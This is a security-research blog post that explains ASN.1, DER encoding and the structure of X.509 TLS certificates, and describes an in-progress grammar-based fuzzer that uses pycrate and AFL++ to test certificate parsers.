A good part of my research time at Doyensec was devoted to building a flexible ASN.1 grammar-based fuzzer for testing TLS certificate parsers. I learned a lot in the process, but I often struggled to find good resources on these topics. In this blogpost I want to give a high-level overview of the problem, the approach I’m taking, and some pointers which might hopefully save a little time for other fellow security researchers.
Let’s start with some basics.
A TLS certificate is a DER-encoded object conforming to the ASN.1 grammar and constraints defined in RFC 5280, which is based on the ITU X.509 standard.
That’s a lot of information to unpack, let’s take it one piece at a time.
ASN.1 (Abstract Syntax Notation One) is a grammar used to define abstract objects. You can think of it as a much older and more complicated version of Protocol Buffers. ASN.1 however does not define an encoding, which is left to other standards. This language was designed by ITU and it is extremely powerful and general purpose.
This is how a message in a chat protocol might be defined:
Message ::= SEQUENCE {
senderId INTEGER,
recipientId INTEGER,
message UTF8String,
sendTime GeneralizedTime,
...
}
At this first sight, ASN.1 might even seem quite simple and intuitive. But don’t be fooled! ASN.1 contains a lot of vestigial and complex features. For a start, it has ~13 string types. Constraints can be placed on fields, for instance, integers and the string sizes can be restricted to an acceptable range.
The real complexity beasts however are information objects, parametrization and tabular constraints. Information objects allows the definition of templates for data types and a grammar to declare instances of that template (oh yeah…defining a grammar within a grammar!).
This is how a template for different message types could be defined:
-- Definition of the MESSAGE-CLASS information object class
MESSAGE-CLASS ::= CLASS {
messageTypeId INTEGER UNIQUE
&payload [1] OPTIONAL,
...
}
WITH SYNTAX {
MESSAGE-TYPE-ID &messageTypeId
[PAYLOAD &payload]
}
-- Definition of some message types
TextMessageKinds MESSAGE-CLASS ::= {
-- Text message
{MESSAGE-TYPE-ID 0, PAYLOAD UTF8String}
-- Read ACK (no payload)
| {MESSAGE-TYPE-ID 1, PAYLOAD Sequence { ToMessageId INTEGER } }
}
MediaMessageKinds MESSAGE-CLASS ::= {
-- JPEG
{MESSAGE-TYPE-ID 2, PAYLOAD OctetString}
}
Parametrization allows the introduction of parameters in the specification of a type:
Message {MESSAGE-CLASS : MessageClass} ::= SEQUENCE {
messageId INTEGER,
senderId INTEGER,
recipientId INTEGER,
sendTime GeneralizedTime,
messageTypeId MESSAGE-CLASS.&messageTypeId ({MessageClass}),
payload MESSAGE-CLASS.&payload ({MessageClass} {@messageTypeId})
}
While a complete overview of the format is not within the scope of this post, a very good entry-level, but quite comprehensive, resource I found is this ASN1 Survival guide. The nitty-gritty details can be found in the ITU standards X.680 to X.683.
Powerful as it may be, ASN.1 suffers from a large practical problem - it lacks a wide choice of compilers (parser generators), especially non-commercial ones. Most of them do not implement advanced features like information objects. This means that more often than not, data structures defined using ASN.1 are serialized and unserialized by handcrafted code instead of an autogenerated parser. This is also true for many libraries handling TLS certificates.
DER (Distinguished Encoding Rules) is an encoding used to translate an ASN.1 object into bytes. It is a simple Tag-Length-Value format: each element is encoded by appending its type (tag), the length of the payload, and the payload itself. Its rules ensure there is only one valid representation for any given object, a useful property when dealing with digital certificates that must be signed and checked for anomalies.
The details of how DER works are not relevant to this post. A good place to start is here.
The format of the digital certificates used in TLS is defined in some RFCs, most importantly RFC 5280 (and then in RFC 5912, updated for ASN.1 2002). The specification is based on the ITU X.509 standard.
This is what the outermost layer of a TLS certificate contains:
Certificate ::= SEQUENCE {
tbsCertificate TBSCertificate,
signatureAlgorithm AlgorithmIdentifier,
signature BIT STRING
}
TBSCertificate ::= SEQUENCE {
version [0] Version DEFAULT v1,
serialNumber CertificateSerialNumber,
signature AlgorithmIdentifier,
issuer Name,
validity Validity,
subject Name,
subjectPublicKeyInfo SubjectPublicKeyInfo,
issuerUniqueID [1] IMPLICIT UniqueIdentifier OPTIONAL,
-- If present, version MUST be v2 or v3
subjectUniqueID [2] IMPLICIT UniqueIdentifier OPTIONAL,
-- If present, version MUST be v2 or v3
extensions [3] Extensions OPTIONAL
-- If present, version MUST be v3 --
}
You may recognize some of these fields from inspecting a certificate using a browser integrated viewer.

Finding out what exactly should go inside a TLS certificate and how it should be interpreted was not an easy task - specifications were scattered inside a lot of RFCs and other standards, sometimes with partial or even conflicting information. Some documents from the recent past offer a good insight into the number of contradictory interpretations. Nowadays there seems to be more convergence, and a good place to start when looking for how a TLS certificate should be handled is the RFCs together with a couple of widely used TLS libraries.
All the high profile TLS libraries include some fuzzing harnesses directly in their source tree and most are even continuously fuzzed (like LibreSSL which is now included in oss-fuzz thanks to my colleague Andrea). Most libraries use tried-and-tested fuzzers like AFL or libFuzzer, which are not encoding or syntax aware. This very likely means that many cycles are wasted generating and testing inputs which are rejected early by the parsers.
X.509 parsers have been fuzzed using many approaches. Frankencert, for instance, generates certificates by combining parts from existing ones, while CertificateFuzzer uses a hand-coded grammar. Some fuzzing efforts are more targeted towards discovering memory-corruption types of bugs, while others are more geared towards discovering logic bugs, often comparing the behavior of multiple parsers side by side to detect inconsistencies.
I wanted a tool capable of generating valid inputs from an ASN.1 grammar, so that I can slightly break them and hopefully find some vulnerabilities. I couldn’t find any tool accepting ASN.1 grammars, so I decided to build one myself.
After a lot of experimentation and three full rewrites, I have a pipeline that generates valid X509 certificates which looks like this
+-------+
| ASN.1 |
+---+---+
|
pycrate
|
+-------v--------+ +--------------+
| Python classes | | User Hooks |
+-------+--------+ +-------+------+
| |
+-----------+-------------+
|
Generator
|
|
+---v---+
| |
| AST |
| |
+---+---+
|
Encoder
|
+-----v------+
| |
| Output |
| |
+------------+
First, I compile the ASN.1 grammar using pycrate, one of the few FOSS compilers that support most of the advanced features of ASN.1.
The output of the compiler is fed into the Generator. With a lot of introspection inside the pycrate classes, this component generates random ASTs conforming to the input grammar.
The ASTs can be fed to an encoder (e.g. DER) to create a binary output suitable for being tested with the target application.
Certificates produced like this would not be valid, because many constraints are not encoded in the syntax. Moreover, I wanted to give the user total freedom to manipulate the generator behavior. To solve this problem I developed a handy hooking system which allows overrides at any point in the generator:
from pycrate_asn1dir.X509_2016 import AuthenticationFramework
from generator import Generator
spec = AuthenticationFramework.Certificate
cert_generator = Generator(spec)
@cert_generator.value_hook("Certificate/toBeSigned/validity/notBefore/.*")
def generate_notBefore(generator: Generator, node):
now = int(time.time())
start = now - 10 * 365 * 24 * 60 * 60 # 10 years ago
return random.randint(start, now)
@cert_generator.node_hook("Certificate/toBeSigned/extensions/_item_[^/]*/" \
"extnValue/ExtnType/_cont_ExtnType/keyIdentifier")
def force_akid_generation(generator: Generator, node):
# keyIdentifier should be present unless the certificate is self-signed
return generator.generate_node(node, ignore_hooks=True)
@cert_generator.value_hook("Certificate/signature")
def generate_signature(generator: Generator, node):
# (... compute signature ...)
return (sig, siglen)
The AST generated by this pipeline can be already used for differential testing. For instance, if a library accepts the certificate while others don’t, there may be a problem that requires manual investigation.
In addition, the ASTs can be mutated using a custom mutator for AFL++ which performs random operations on the tree.
ASN1Fuzz is currently research-quality code, but I do aim at open sourcing it at some point in the future. Since the generation starts from ASN.1 grammars, the tool is not limited to generating TLS certificates, and it could be leveraged in fuzzing a plethora of other protocols.
Stay tuned for the next blog post where I will present the results from this research!